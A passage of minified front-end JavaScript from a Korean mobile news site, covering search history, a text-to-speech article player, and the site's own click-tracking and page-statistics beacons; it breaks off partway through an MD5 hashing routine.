},paintNoHistory:function(){this._welContents[0].innerHTML=this.constructor._HTML_NO_HISTORY
},paintTurnOff:function(){this._welContents[0].innerHTML=this.constructor._HTML_TURN_OFF
},_onClickRemoveBtn:function(aQ){var aP=az(aQ.currentTarget);
aQ.preventDefault();
aP.parents(this.constructor._SELECTOR_ITEM).remove();
this._triggerEvent("clickDeleteBtn",{sQuery:this._getItemDataQuery(aP)})
},_onClickItem:function(aP){aP.preventDefault();
this._triggerEvent("clickItem",{sSelectedQuery:this._getItemDataQuery(aP.currentTarget)})
},_getItemDataQuery:function(aP){return az(aP).parents(this.constructor._SELECTOR_ITEM).attr(this.constructor._ATTR_NAME_QUERY)
}});
var D=aH({$static:{_STORAGE_KEY:"search_history",_SAVE_MAX:20,_SEPARATOR_FIELD:"|",_SEPARATOR_RECORD:"&"},$constructor:function(){this._oStorageForHistorySave=new aO({sStorageType:"localStorage"});
this._aCachedHistoryData=null
},add:function(aP){aP=az.trim(aP);
if(""===aP){return
}this.remove(aP);
this._save([{sQuery:aP,sDate:moment().format("MM.DD")}].concat(this.getHistoryData()))
},remove:function(aP){aP=az.trim(aP);
this._save(az.grep(this.getHistoryData(),function(aQ){return aP!==aQ.sQuery
}))
},clear:function(){this._save([])
},hasHistory:function(){return null!==this._getHistoryRawData()
},getHistoryData:function(){var aP=this.constructor._SEPARATOR_FIELD;
var aS=this.constructor._SEPARATOR_RECORD;
var aR;
var aQ;
if(null!==this._aCachedHistoryData){return this._aCachedHistoryData
}aR=this._getHistoryRawData();
aQ=(null===aR)?[]:aR.split(aS);
this._aCachedHistoryData=az.map(aQ,function(aU){var aT=aU.split(aP);
return{sQuery:decodeURIComponent(aT[0]),sDate:aT[1]}
});
return this._aCachedHistoryData
},_save:function(aQ){var aP=this.constructor._SEPARATOR_FIELD;
var aR=this.constructor._SEPARATOR_RECORD;
this._aCachedHistoryData=null;
if(w===aQ[0]){this._oStorageForHistorySave.removeItem(this.constructor._STORAGE_KEY);
return
}this._oStorageForHistorySave.setItem(this.constructor._STORAGE_KEY,az.map(aQ.slice(0,this.constructor._SAVE_MAX),function(aS){return encodeURIComponent(aS.sQuery)+aP+aS.sDate
}).join(aR))
},_getHistoryRawData:function(){var aP=this._oStorageForHistorySave.getItem(this.constructor._STORAGE_KEY);
return(null===aP||""===aP)?null:aP
}});
var c=aH({$static:{_USE_CLASS:"opt_on",_UNUSE_CLASS:"opt_off",_UNUSE_ALERT_MSG:"최근검색어 저장 기능을\n사용 중지하시겠습니까?",_REMOVE_ALL_ALERT_MSG:"최근검색어를 모두\n삭제하시겠습니까?"},$constructor:function(aP){this._welOnOffToggleBtn=aP.find("._btn_toggle_onoff");
this._welRemoveAllBtn=aP.find("._btn_remove_all");
this._welOnOffToggleBtn.on("click",az.proxy(this._onClickOnOffToggleBtn,this));
this._welRemoveAllBtn.on("click",az.proxy(this._onClickRemoveAllBtn,this))
},changeToggleBtnType:function(aQ){var aP=(aQ==="on")?this.constructor._USE_CLASS:this.constructor._UNUSE_CLASS;
this._welOnOffToggleBtn.removeClass(this.constructor._USE_CLASS).removeClass(this.constructor._UNUSE_CLASS);
this._welOnOffToggleBtn[0].className=aP+" "+this._welOnOffToggleBtn[0].className
},changeRemoveBtnVisible:function(aP){if("show"===aP){this._welRemoveAllBtn.show();
return
}this._welRemoveAllBtn.hide()
},_onClickRemoveAllBtn:function(aP){aP.preventDefault();
if(false===confirm(this.constructor._REMOVE_ALL_ALERT_MSG)){return
}this.changeRemoveBtnVisible("hide");
this._triggerEvent("clickRemoveAllbtn")
},_onClickOnOffToggleBtn:function(aP){aP.preventDefault();
if(this._welOnOffToggleBtn.hasClass(this.constructor._USE_CLASS)){this.changeToggleBtnType("off");
this._triggerEvent("clickOnBtn");
return
}if(confirm(this.constructor._UNUSE_ALERT_MSG)){this.changeToggleBtnType("on");
this._triggerEvent("clickOffBtn")
}}});
var n=af.SectionHomeClusteringViewOption=aH({$static:{_ON_COOKIE_ATTR:"data-on-cookie",_BTN_ON_OFF_TEXT_ATTR:"data-btn-on-off-text",_ON_OFF_STATE_ATTR:"aria-pressed",_CLICK_CODE_ATTR:"data-click-code",_OPTION_BTN_SELECTOR:"._clustering_view_option_btn",isOn:function(){return az(this._OPTION_BTN_SELECTOR).attr(this._ON_OFF_STATE_ATTR)==="true"
}},$constructor:function(){this._fnOnClickOptionBtn=az.proxy(this._onClickOptionBtn,this)
},init:function(){this.deactivate();
this._welOptionBtn=az(this.constructor._OPTION_BTN_SELECTOR);
this._initBtnToLastState();
this.activate();
return this
},_onActivate:function(){this._welOptionBtn.on("click",this._fnOnClickOptionBtn)
},_onDeactivate:function(){this._welOptionBtn.off("click",this._fnOnClickOptionBtn)
},_onClickOptionBtn:function(aP){this._toggleOption(aP);
location.reload()
},_initBtnToLastState:function(){var aP=this._getCookieOnInfo();
if(az.cookie(aP.key)===aP.value){this._select();
return
}this._deselect()
},_toggleOption:function(aP){if(this.constructor.isOn()){this._deselect();
this._removeState();
this._fireClickCode(aP,"off");
return
}this._select();
this._saveState();
this._fireClickCode(aP,"on")
},_select:function(){this._welOptionBtn.attr(this.constructor._ON_OFF_STATE_ATTR,"true").text(this._getBtnOnOffText().on)
},_deselect:function(){this._welOptionBtn.attr(this.constructor._ON_OFF_STATE_ATTR,"false").text(this._getBtnOnOffText().off)
},_isOn:function(){return this._welOptionBtn.attr(this.constructor._ON_OFF_STATE_ATTR)==="true"
},_saveState:function(){var aP=this._getCookieOnInfo();
az.cookie(aP.key,aP.value,{expires:365*10,path:"/"})
},_removeState:function(){var aP=this._getCookieOnInfo();
az.removeCookie(aP.key,{path:"/"})
},_fireClickCode:function(aR,aS){var aT=this._welOptionBtn.attr(this.constructor._CLICK_CODE_ATTR).split("/");
var aQ=(aS==="on")?aT[0]:aT[1];
var aP=aR||this._welOptionBtn[0];
nclk(aP,aQ,"","")
},_getCookieOnInfo:function(){var aP=this._welOptionBtn.attr(this.constructor._ON_COOKIE_ATTR).split("/");
return{key:aP[0],value:aP[1]}
},_getBtnOnOffText:function(){var aP=this._welOptionBtn.attr(this.constructor._BTN_ON_OFF_TEXT_ATTR).split("/");
return{on:aP[0],off:aP[1]}
}});
var aq=af.TTSPlayer=aH({$static:{_START_CONFIRM_MESSAGE:"이동통신망을 이용하여 음성을 재생하면 별도의 데이터 통화료가 부과될 수 있습니다.",_CHANGE_SPEED_CONFIRM_MESSAGE:"설정을 변경하였습니다. 확인을 누르시면 처음부터 다시 재생됩니다.",_PLAY_BTN_TITLE_SELECTOR:"._txt",_PLAY_BTN_ON_CLASS:"media_end_head_tts_run_is_on",_PLAY_BTN_TITLE:"본문듣기",_STOP_BTN_TITLE:"본문듣기중"},$constructor:function(aP){this.setConfig(aP);
var aQ=az(aP.sWrapperSelector);
this._bPlaying=false;
this._nWillBePlayPieceIndex=0;
this._nTotalPieceCount=0;
this._welPlayBtn=aQ.find("._play_btn");
this._welConfigBtn=aQ.find("._setting_btn");
this._oEndNotice=new ad();
this._oPlayer=new news.Html5AudioPlayer().on("end",az.proxy(this._onPlayEnd,this));
this._oConfigView=new M().init(aQ.find("._setting_layer"),aP.sLanguageCode).on("changeOption",az.proxy(this._onChangeOption,this)).on("show",az.proxy(this._onShowConfig,this)).activate();
this._oLayerAutoCloseManager=ax.getInstance();
this._welPlayBtn.on("click",az.proxy(this._onClickTtsBtn,this));
this._welConfigBtn.on("click",az.proxy(this._onClickConfigBtn,this))
},pause:function(){this._oPlayer.pause()
},resume:function(){this._oPlayer.resume()
},close:function(){this._hideConfigView()
},isAutoCloseExceptionEl:function(aQ){var aP=this._welConfigBtn[0];
return az.contains(aP,aQ)||aP===aQ||this._oConfigView.isChildOfConfig(aQ)
},_onClickConfigBtn:function(){this._oConfigView.toggle()
},_onShowConfig:function(){this._oLayerAutoCloseManager.setCurrentVisibleLayer(this)
},_onChangeOption:function(){if(false===this._bPlaying){return
}if(false===confirm(this.constructor._CHANGE_SPEED_CONFIRM_MESSAGE)){return
}this._playFromBeginning()
},_onClickTtsBtn:function(aP){aP.preventDefault();
if(this._bPlaying){this._stopAndShowStopMessage();
return
}if(true===confirm(aq._START_CONFIRM_MESSAGE)){this._play()
}this._hideConfigView()
},_onPlayEnd:function(){var aP=this._nWillBePlayPieceIndex+1;
if(aP<=this._nTotalPieceCount){this._play();
return
}this._stop()
},_playFromBeginning:function(){this._stop();
this._play()
},_play:function(){var aP={from:"mobile",oid:this._htConfig.sOfficeId,aid:this._htConfig.sArticleId,speaker:this._oConfigView.getSpeaker(),speed:this._oConfigView.getSpeed(),piece:this._nWillBePlayPieceIndex};
var aQ=this._htConfig.sTtsFileUrl+"?"+az.param(aP);
this._loadTotalPieceCount();
this._changeToStopBtn();
this._oPlayer.play(aQ);
this._bPlaying=true;
this._nWillBePlayPieceIndex=this._nWillBePlayPieceIndex+1
},_loadTotalPieceCount:function(){var aP=this;
if(this._nWillBePlayPieceIndex!==0){return
}if(this._nTotalPieceCount>0){return
}az.ajax({url:this._htConfig.sTtsTotalPieceCountApiUrl,jsonp:"_callback",dataType:"jsonp",data:{oid:this._htConfig.sOfficeId,aid:this._htConfig.sArticleId},success:function(aQ){aP._nTotalPieceCount=aQ.count||0
}})
},_stop:function(){this._bPlaying=false;
this._nWillBePlayPieceIndex=0;
this._oPlayer.stop();
this._changeToPlayBtn()
},_stopAndShowStopMessage:function(){this._stop();
this._hideConfigView();
this._oEndNotice.show()
},_changeToStopBtn:function(){this._welPlayBtn.addClass(this.constructor._PLAY_BTN_ON_CLASS).find(this.constructor._PLAY_BTN_TITLE_SELECTOR).text(this.constructor._STOP_BTN_TITLE)
},_changeToPlayBtn:function(){this._welPlayBtn.removeClass(this.constructor._PLAY_BTN_ON_CLASS).find(this.constructor._PLAY_BTN_TITLE_SELECTOR).text(this.constructor._PLAY_BTN_TITLE)
},_hideConfigView:function(){this._oConfigView.hide()
}});
var ad=aH({$static:{_ON_CLASS:"media_end_tts_ticker_is_on",_FADE_OUT_DURATION:2000},$constructor:function(){this._welNoticeLayer=az("._tts_notify_layer")
},show:function(){this._welNoticeLayer.css("display","").stop(true,true).addClass(this.constructor._ON_CLASS).fadeOut(this.constructor._FADE_OUT_DURATION)
}});
var M=aH({$static:{_CONFIG_ON_CLASS:"media_end_head_tts_setlayer_is_on",_KOR_SPEED_VALUE_MAP:{"3":"1","2":"0","0":"-1"},_SPEAKER_NAME_BY_LANGUAGE:{ko:{f:"kyuri",m:"jinho"},en:{f:"clara",m:"matt"}}},$constructor:function(){this._oSpeakerOption=new aJ();
this._oSpeedOption=new aJ();
this._fnOnClickSaveBtn=az.proxy(this._onClickSaveBtn,this);
this._fnOnClickCancelBtn=az.proxy(this._onClickCancelBtn,this)
},init:function(aP,aQ){this._welConfigView=aP;
this._welSaveBtn=this._welConfigView.find("._save_btn");
this._welCancelBtn=this._welConfigView.find("._cancel_btn");
this._sLanguage=aQ;
this._oSpeakerOption.init(this._welConfigView.find("._speaker_option"),"playbackGenderNew",("ko"===aQ)?"m":"f");
this._oSpeedOption.init(this._welConfigView.find("._speed_option"),"playbackRateNew","2");
return this
},_onActivate:function(){this._oSpeakerOption.activate();
this._oSpeedOption.activate();
this._welSaveBtn.on("click",this._fnOnClickSaveBtn);
this._welCancelBtn.on("click",this._fnOnClickCancelBtn)
},_onDeactivate:function(){this._oSpeakerOption.deactivate();
this._oSpeedOption.deactivate();
this._welSaveBtn.off("click",this._fnOnClickSaveBtn);
this._welCancelBtn.off("click",this._fnOnClickCancelBtn)
},getSpeaker:function(){var aP=this.constructor._SPEAKER_NAME_BY_LANGUAGE[this._sLanguage];
return aP[this._oSpeakerOption.getValue()]
},getSpeed:function(){var aP=this._oSpeedOption.getValue();
if("ko"===this._sLanguage){aP=this.constructor._KOR_SPEED_VALUE_MAP[aP]
}return aP
},toggle:function(){if(this._isOnConfig()){this.hide();
return
}this.show()
},show:function(){this._resetSelectedOption();
this._welConfigView.addClass(this.constructor._CONFIG_ON_CLASS);
this._triggerEvent("show")
},hide:function(){this._welConfigView.removeClass(this.constructor._CONFIG_ON_CLASS)
},isChildOfConfig:function(aQ){var aP=this._welConfigView[0];
return az.contains(aP,aQ)||aP===aQ
},_onClickSaveBtn:function(){var aP=this._isChangedOption();
this._saveOption();
this.hide();
if(aP){this._triggerEvent("changeOption")
}},_onClickCancelBtn:function(){this.hide()
},_saveOption:function(){this._oSpeakerOption.saveOption();
this._oSpeedOption.saveOption()
},_isChangedOption:function(){return this._oSpeakerOption.isChangedOption()||this._oSpeedOption.isChangedOption()
},_isOnConfig:function(){return this._welConfigView.hasClass(this.constructor._CONFIG_ON_CLASS)
},_resetSelectedOption:function(){this._oSpeakerOption.resetSelectedOption();
this._oSpeedOption.resetSelectedOption()
}});
var aJ=aH({$static:{_OPTION_SELECTOR:"button",_SELECTED_OPTION_CLASS:"media_end_head_tts_option_is_on",_VALUE_ATTR_NAME:"data-value"},$constructor:function(){this._fnOnClickOption=az.proxy(this._onClickOption,this);
this._oUserStorage=new aO({sNamespace:"",sStorageType:"localStorage",bUseCookieForNotStorageSupport:false})
},init:function(aR,aP,aQ){this._welWrapper=aR;
this._sStorageKey=aP;
this._sDefaultValue=aQ;
this.resetSelectedOption();
return this
},_onActivate:function(){this._welWrapper.on("click",this.constructor._OPTION_SELECTOR,this._fnOnClickOption)
},_onDeactivate:function(){this._welWrapper.off("click",this.constructor._OPTION_SELECTOR,this._fnOnClickOption)
},getValue:function(){return this._getRealValue()
},isChangedOption:function(){return this._getSelectedValue()!==this._getRealValue()
},saveOption:function(){var aP=this._getSelectedValue();
this._oUserStorage.setItem(this._sStorageKey,aP)
},resetSelectedOption:function(){this._selectOptionByValue(this._getRealValue())
},_onClickOption:function(aQ){var aP=aQ.currentTarget;
this._selectOption(aP)
},_getSelectedValue:function(){return this._welWrapper.find("."+this.constructor._SELECTED_OPTION_CLASS).attr(this.constructor._VALUE_ATTR_NAME)
},_selectOption:function(aP){var aQ=this.constructor._SELECTED_OPTION_CLASS;
this._welWrapper.find("."+aQ).removeClass(aQ);
az(aP).addClass(aQ)
},_selectOptionByValue:function(aQ){var aP=this._welWrapper.find("["+this.constructor._VALUE_ATTR_NAME+'="'+aQ+'"]')[0];
if(w===aP){aP=this._welWrapper.find(this.constructor._OPTION_SELECTOR)[0]
}this._selectOption(aP)
},_getRealValue:function(){return this._oUserStorage.getItem(this._sStorageKey)||this._sDefaultValue
}});
az.ajaxSetup({timeout:15000});
return af
}));

--- FILE ---
content_type: text/javascript
request_url: https://ssl.pstatic.net/static.news/mnews/resources/20191107_082611/js/generated/statistics_jquery.js
body_size: 6841
content:
window.g_ssc="Mnews.v2";
window.nsc=window.g_ssc;
(function(b){var h=function(w,y,s,j,k,u,t){var p,q,A,x;
var z=w;
var n=w;
if("nodeType" in w&&w.nodeType>=1){z=window.event||w
}else{if(w){var v=w.srcElement||w.currentTarget||w.target;
if(v){n=h.findLink(v)
}}}if(!u){u=""
}x=h.gcp(n,z);
A=h.gl(y,s,j,x,"",0,h.st,u,t);
q=h.l(n,A);
h.sd(q);
return true
};
var a=b.ccsrv||"cc.naver.com";
var g=b.nsc||"decide.me";
h.vs="0.4.1";
h.md="cc";
h.pt=(window.location.protocol=="https:")?"https:":"http:";
h.ct=0;
h.ec=encodeURIComponent;
h.st=1;
function e(q,k,m,p,l,n){var j=b.g_nclk_proxy||"";
if(j&&q.href){q.href=j+h.ec(q.href)
}return h(q,k,m,p,l,n)
}function c(v,x,q,j,t,s){var n,p,z,w;
var y=v;
var k=v;
if("nodeType" in v&&v.nodeType>=1){y=window.event||v
}else{if(v){var u=v.srcElement||v.currentTarget||v.target;
if(u){k=h.findLink(u)
}}}if(!t){t=""
}w=h.gcp(k,y);
z=h.gl(x,q,j,w,"",0,h.st,t,s);
p=h.l(k,z);
h.sd(p);
return true
}h.findLink=function(j){var i=j;
while(i&&i.tagName!=="BODY"&&i.tagName!=="HTML"){if(i.tagName==="A"){break
}i=i.parentNode
}if(i.tagName!=="A"){i=j
}return i
};
h.l=function(m,j){var i,n,k;
if(m&&m.href){n=m.tagName.toLowerCase();
k=m.href.toLowerCase();
if(k&&k.indexOf(h.pt+"//"+a)==0){i=m.href
}else{if(k&&k.indexOf(h.pt+"//"+a)!=0&&n&&n!="img"){i=j+"&u="+h.ec(m.href)
}}return i
}return j+"&u=about%3Ablank"
};
h.sd=function(i,k){var m=0;
var p;
if(h.ct>0){var j=new Date().getTime();
i+="&nt="+j
}if(typeof k=="function"){m=1
}var n=new Image();
n.src=i;
n.onload=function(){if(p){clearTimeout(p)
}if(m){k()
}n.onload=null;
return
};
n.onerror=function(){if(p){clearTimeout(p)
}if(m){k()
}n.onerror=null;
return
};
if(m){p=setTimeout(function(){k()
},5000)
}h.ct++
};
h.gl=function(z,q,j,x,A,n,C,v,t){var B=b.g_ssc||"";
var w=b.g_query||"";
var k=b.lcs_get_lpid||null;
var y=b.g_pid||"";
var p=b.g_sid||"";
if(n==undefined){n=1
}if(C==undefined){C=1
}var o=h.pt+"//"+a+"/"+h.md+"?a="+z+"&r="+j+"&i="+q+"&m="+n;
if(C==1){if(B){o+="&ssc="+B
}if(w){o+="&q="+h.ec(w)
}if(p){o+="&s="+p
}if(t){o+="&p="+t
}else{if(y){o+="&p="+y
}else{if(k){o+="&p="+k()
}else{console.warn("'g_pid / lcs_get_lpid' is not exist.")
}}}}else{o+="&nsc="+g;
console.warn("[DEPRECATED] NSC mode")
}if(v){o+="&g="+v
}if(A){o+="&u="+h.ec(A)
}if(x){o+=x
}return o
};
h.al=function(k,j){var i=window;
if(i.addEventListener){i.addEventListener(k,j,false)
}else{if(i.attachEvent){i.attachEvent("on"+k,j)
}}};
h.oo="";
h.of="";
if("onpageshow" in window){h.al("pageshow",function(){h.oo.onclick=h.of
})
}h.go=function(k){var j;
var i=k.onclick;
k.onclick="";
h.oo=k;
h.of=i;
if(document.createEvent){j=document.createEvent("MouseEvents");
j.initMouseEvent("click",false,false,window,0,0,0,0,0,false,false,false,false,0,null);
k.dispatchEvent(j)
}else{if(document.createEventObject){k.fireEvent("onclick")
}else{if(MouseEvent){j=new MouseEvent("click",{bubbles:false,cancelable:false,view:window});
k.dispatchEvent(j)
}}}k.onclick=i
};
h.gsbw=function(){var k=document.createElement("p");
k.style.width="200px";
k.style.height="200px";
var l=document.createElement("div");
l.style.position="absolute";
l.style.top="0px";
l.style.left="0px";
l.style.visibility="hidden";
l.style.width="200px";
l.style.height="150px";
l.style.overflow="hidden";
l.appendChild(k);
document.body.appendChild(l);
var j=k.offsetWidth;
l.style.overflow="scroll";
var i=k.offsetWidth;
if(j==i){i=l.clientWidth
}document.body.removeChild(l);
return(j-i)
};
h.fp=function(j){var k=curtop=0;
try{if(j.offsetParent){do{k+=j.offsetLeft;
curtop+=j.offsetTop
}while(j=j.offsetParent)
}else{if(j.x||j.y){if(j.x){k+=j.x
}if(j.y){curtop+=j.y
}}}}catch(i){}return[k,curtop]
};
h.ws=function(k){if(!k){k=window
}var i=0;
if(k.innerWidth){i=k.innerWidth;
if(typeof(k.innerWidth)=="number"){var j=h.gsbw();
i=k.innerWidth-j
}}else{if(document.documentElement&&document.documentElement.clientWidth){i=document.documentElement.clientWidth
}else{if(document.body&&(document.body.clientWidth||document.body.clientHeight)){i=document.body.clientWidth
}}}return i
};
h.ci=function(q){var m=document.URL;
var o=q.parentNode;
var i;
var k;
var j;
if(o==null||o==undefined){return false
}while(1){if(o.nodeName.toLowerCase()=="#document"){if(o.parentWindow){i=o.parentWindow
}else{i=o.defaultView
}try{if(i.frameElement!=null&&i.frameElement!=undefined){if(i.frameElement.nodeName.toLowerCase()=="iframe"){k=i.frameElement.id;
if(!k){return false
}return k
}else{return false
}}else{return false
}}catch(n){return false
}}else{o=o.parentNode;
if(o==null||o==undefined){return false
}}}};
h.gcp=function(o,q){var s=-1;
var r=-1;
var u=-1;
var t=-1;
var j,i,m;
var k="";
var n=window.event?window.event:o;
if(q){n=q||window.event
}try{bw=h.ws(window);
m=h.ci(o);
if(m){var p=h.fp(document.getElementById(m));
if(n.clientX&&n.clientX!=undefined){j=document.body;
if(j.clientLeft&&j.clientTop){ifrSx=n.clientX-j.clientLeft;
ifrSy=n.clientY-j.clientTop
}else{ifrSx=n.clientX;
ifrSy=n.clientY
}}u=p[0]+ifrSx;
t=p[1]+ifrSy;
if(document.body&&(document.body.scrollTop||document.body.scrollLeft)){j=document.body;
s=u-j.scrollLeft;
r=t-j.scrollTop
}else{if(document.documentElement&&(document.documentElement.scrollTop||document.documentElement.scrollLeft)){i=document.documentElement;
s=u-i.scrollLeft;
r=t-i.scrollTop
}else{s=u;
r=t
}}}else{if(n.clientX&&n.clientX!=undefined){j=document.body;
if(j.clientLeft&&j.clientTop){s=n.clientX-j.clientLeft;
r=n.clientY-j.clientTop
}else{s=n.clientX;
r=n.clientY
}}if(document.body&&(document.body.scrollTop||document.body.scrollLeft)){u=document.body.scrollLeft+(s<0?0:s);
t=document.body.scrollTop+(r<0?0:r)
}else{if(document.documentElement&&(document.documentElement.scrollTop||document.documentElement.scrollLeft)){i=document.documentElement;
if(i.scrollLeft!=undefined){u=i.scrollLeft+(s<0?0:s)
}if(i.scrollTop!=undefined){t=i.scrollTop+(r<0?0:r)
}}else{u=(s<0?0:s);
t=(r<0?0:r)
}}if(n.pageX){u=n.pageX
}if(n.pageY){t=n.pageY
}}}catch(q){}if((u!=-1)&&(t!=-1)){k+="&px="+u+"&py="+t
}if((s!=-1)&&(r!=-1)){k+="&sx="+s+"&sy="+r
}return k
};
function d(j,l,n,k,m){window.location.href=h.gl(j,l,n,k,1,h.st,m)
}function f(k,n,p,q,o,m){var m=m||"about:blank";
var j=h.gl(k,n,p,m,0,h.st,o);
h.sd(j,q)
}b.nclk_proxy=e;
b.nclk=h;
b.nclk_v2=c;
b.nclkR=d;
b.nclkF=f
})(window);
(function(f){var h,d,g=f.document;
if(typeof BMR==="undefined"){BMR={}
}if(BMR.v){return
}h={v:"t5",cN:"BMR=",bU:"",aL:function(a,b){if(f.addEventListener){f.addEventListener(a,b,false)
}else{if(f.attachEvent){f.attachEvent("on"+a,b)
}}},sT:function(){h.sC({s:new Date().getTime(),r:g.URL.replace(/#.*/,""),r2:g.referrer.replace(/#.*/,"")})
},eU:function(a){return encodeURIComponent(a)
},sC:function(b){var a="",c;
for(c in b){if(b.hasOwnProperty(c)){a+="&"+h.eU(c)+"="+h.eU(b[c])
}}a=a.replace(/^&/,"");
g.cookie=h.cN+a+"; path=/; domain="+f.location.hostname.replace(/.*?([^.]+\.[^.]+)\.?$/,"$1").toLowerCase()
},gC:function(){var c,e=g.cookie+";",i,l,a,b={};
if(!((c=e.indexOf(h.cN))>=0)){return null
}c+=h.cN.length;
i=e.substring(c,e.indexOf(";",c)).split("&");
if(i.length===0){return null
}for(c=0,l=i.length;
c<l;
c++){a=i[c].split("=");
a.push("");
b[decodeURIComponent(a[0])]=decodeURIComponent(a[1])
}return b
},run:function(a){if(!a){return
}var b=function(){if(h.sT){h.sT.call()
}h.sT=null
};
h.bU=a;
if("onpagehide" in f){h.aL("pagehide",b)
}else{h.aL("unload",b);
h.aL("beforeunload",b)
}h.aL(("onpageshow" in f)?"pageshow":"load",function(){h.done.call()
})
},done:function(){var c,e,j=g.URL.replace(/#.*/,""),a=r2=g.referrer.replace(/#.*/,""),b=h.gC();
h.sC({});
if(b!=null){a=b.r;
if(a==r2&&(a!=b.r2||a!=j)){e=new Date().getTime()-parseInt(b.s,10);
j=h.bU+"?v="+h.v+"&t="+e+"&u="+h.eU(j)+"&r="+h.eU(a);
(new Image()).src=j
}}}};
for(d in h){if(h.hasOwnProperty(d)){BMR[d]=h[d]
}}}(window));
(function(z){var t={nnb:true};
var u="v0.6.0";
var h={};
var g={};
var C={};
var n=0;
function s(G){if(!window.lcs_SerName){window.lcs_SerName="lcs.naver.com"
}var H="";
var K;
var J;
var M=document;
var F=window.location;
var N;
try{N=(F.protocol?F.protocol:"http:")+"//"+window.lcs_SerName+"/m?"
}catch(L){return
}try{H=N+"u="+encodeURIComponent(F.href)+"&e="+(M.referrer?encodeURIComponent(M.referrer):"")
}catch(L){}try{if(typeof h.i=="undefined"){h.i=""
}if(n<1){v();
if(t.nnb){q()
}h.ct=x();
j();
b();
m()
}for(K in g){if(typeof g[K]!=="function"){H+="&"+K+"="+encodeURIComponent(g[K])
}}for(K in h){J=h[K];
if(J!==undefined&&typeof J!=="function"){H+="&"+K+"="+encodeURIComponent(J)
}}if(n<1){for(K in C){J=C[K];
if(J){H+="&"+K+"="+encodeURIComponent(J)
}}}for(K in G){if((K.length>=3&&typeof G[K]!=="function")||K==="qy"){H+="&"+K+"="+encodeURIComponent(G[K])
}}if(!!G===false||!!G.pid===false){var E;
if(window.g_pid){E=g_pid
}else{E=i()
}H+="&pid="+encodeURIComponent(E)
}var D=new Date().getTime();
H+="&ts="+D;
H+="&EOU";
var I=document.createElement("img");
I.src=H;
I.onload=function(){I.onload=null;
return
};
n++
}catch(L){return
}}function a(E,D){try{if(E){h.i=E;
if(D){s(D)
}else{s()
}}}catch(F){}}function q(){try{var E=localStorage;
if(E){if(E.ls){var F=E.ls;
if(F.length==13){h.ls=F;
return
}}var D=f();
if(D!=null&&D!=""){E.ls=D;
h.ls=D
}}}catch(G){}}function v(){g.os=k();
g.ln=B();
g.sr=c();
g.pr=window.devicePixelRatio||1;
var D=o();
g.bw=D.bw;
g.bh=D.bh;
g.c=A();
g.j=d();
g.k=y()
}function k(){var D="";
try{navigator.platform?(D=navigator.platform):""
}catch(E){}return D
}function B(){var D="";
try{navigator.userLanguage?(D=navigator.userLanguage):navigator.language?(D=navigator.language):""
}catch(E){}return D
}function c(){var F="";
try{if(window.screen&&screen.width&&screen.height){F=screen.width+"x"+screen.height
}else{if(window.java||self.java){var D=java.awt.Toolkit.getDefaultToolkit().getScreenSize();
F=D.width+"x"+D.height
}}}catch(E){F=""
}return F
}function o(){var F=document;
var D={bw:"",bh:""};
try{D.bw=F.documentElement.clientWidth?F.documentElement.clientWidth:F.body.clientWidth;
D.bh=F.documentElement.clientHeight?F.documentElement.clientHeight:F.body.clientHeight
}catch(E){}return D
}function A(){var D="";
try{if(window.screen){D=screen.colorDepth?screen.colorDepth:screen.pixelDepth
}else{if(window.java||self.java){var F=java.awt.Toolkit.getDefaultToolkit().getColorModel().getPixelSize();
D=F
}}}catch(E){D=""
}return D
}function d(){var D="";
try{D=navigator.javaEnabled()?"Y":"N"
}catch(E){}return D
}function y(){var D="";
try{D=navigator.cookieEnabled?"Y":"N"
}catch(E){}return D
}function f(){try{var G=document.cookie;
var F,E,H,D=G.split(";");
for(H=0;
H<D.length;
H++){F=D[H].substr(0,D[H].indexOf("="));
E=D[H].substr(D[H].indexOf("=")+1);
F=F.replace(/^\s+|\s+$/g,"");
if(F=="NNB"){return unescape(E)
}}}catch(I){}}function x(){var I="";
try{var G=navigator.connection||navigator.mozConnection||navigator.webkitConnection;
if(G&&typeof G.type!="undefined"){switch(G.type){case G.CELL_2G:I="2g";
break;
case G.CELL_3G:I="3g";
break;
case G.CELL_4G:I="4g";
break;
case G.WIFI:I="wifi";
break;
case G.ETHERNET:I="eth";
break;
case G.UNKNOWN:I="unknown";
break;
case G.NONE:I="none";
break;
default:I=""
}}else{if(typeof blackberry!="undefined"&&typeof blackberry.network!="undefined"){var F=blackberry.network;
if(F=="Wi-Fi"){I="wifi"
}else{if(F=="3G"){I="3g"
}else{I=F
}}}else{var E=navigator.appName=="Microsoft Internet Explorer";
var D=navigator.userAgent.indexOf("MAC")>=0;
if(E&&!D&&J&&J.addBehavior){var J=document.body;
var L="";
var H=J.addBehavior("#default#clientCaps");
I=J.connectionType;
J.removeBehavior(H)
}}}}catch(K){console.warn(K)
}return I
}function j(){var G=window.performance||{};
if(G.timing){var F=G.timing;
for(var D in F){var E=F[D];
if(typeof E==="number"){C[D]=E
}}}}function b(){var F=window.performance||{};
try{if(F.getEntriesByType){var E=F.getEntriesByType("paint");
E.forEach(function(I,J,G){var H=I.name;
switch(H){case"first-paint":case"first-contentful-paint":C[H]=I.startTime;
break;
default:break
}})
}else{}}catch(D){console.warn(D)
}}function m(){var D=w();
if(D!==undefined){C.ngt=D
}}function w(){var D=window.performance||{};
if(D.navigation){return D.navigation.type
}return
}var r=null;
function e(){var H;
var D=localStorage.ls;
if(D){H=D
}else{var E;
E=navigator.userAgent+Math.random();
H=E
}var I=window.performance||{};
var G=location.href;
var F;
if(I.now){F=I.now()
}else{F=new Date().getTime()
}r=l.md5(H+G+F);
return r
}function i(){if(r===null){r=e()
}return r
}function p(){r=e();
return r
}var l={};
(function(S){function R(X,aa){var Z=(X&65535)+(aa&65535);
var Y=(X>>16)+(aa>>16)+(Z>>16);
return(Y<<16)|(Z&65535)
}function Q(X,Y){return(X<<Y)|(X>>>(32-Y))
}function L(ac,Z,Y,X,ab,aa){return R(Q(R(R(Z,ac),R(X,aa)),ab),Y)
}function D(Z,Y,ad,ac,X,ab,aa){return L((Y&ad)|(~Y&ac),Z,Y,X,ab,aa)
}function I(Z,Y,ad,ac,X,ab,aa){return L((Y&ac)|(ad&~ac),Z,Y,X,ab,aa)
}function O(Z,Y,ad,ac,X,ab,aa){return L(Y^ad^ac,Z,Y,X,ab,aa)
}function V(Z,Y,ad,ac,X,ab,aa){return L(ad^(Y|~ac),Z,Y,X,ab,aa)
}function F(ah,ac){ah[ac>>5]|=128<<ac%32;
ah[(((ac+64)>>>9)<<4)+14]=ac;
var Z;
var ab;
var aa;
var Y;
var X;
var ag=1732584193;
var af=-271733879;
var ae=-1732584194;
var ad=271733878;
for(Z=0;
Z<ah.length;
Z+=16){ab=ag;
aa=af;
Y=ae;
X=ad;
